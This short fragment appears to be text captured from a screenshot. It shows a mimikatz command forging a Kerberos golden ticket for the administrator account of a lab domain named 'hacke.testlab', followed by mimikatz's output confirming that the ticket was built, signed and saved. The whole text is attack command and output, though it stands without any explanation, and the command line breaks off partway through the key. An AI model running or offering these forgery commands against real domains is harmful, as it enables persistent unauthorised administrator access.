 mimikatz # kerberos::golden /admin:administrator /domain:hacke.testlab /sid:S-1-5-21-3125703835-992822856-3564750058 /ae
76b39ecc3031a97467103539221472b3897e0c2 /ticket:Administrator.kiribi
User      : administrator
Domain    : hacke.testlab (HACKE)
SID       : S-1-5-21-3125703835-992822856-3564750058
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 40e24d35600583634503c3aa076b39ecc3031a97467103539221472b3897e0c2 - aes256_hmac
Lifetime  : 2020/7/15 15:29:50 ; 2030/7/13 15:29:50 ; 2030/7/13 15:29:50
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !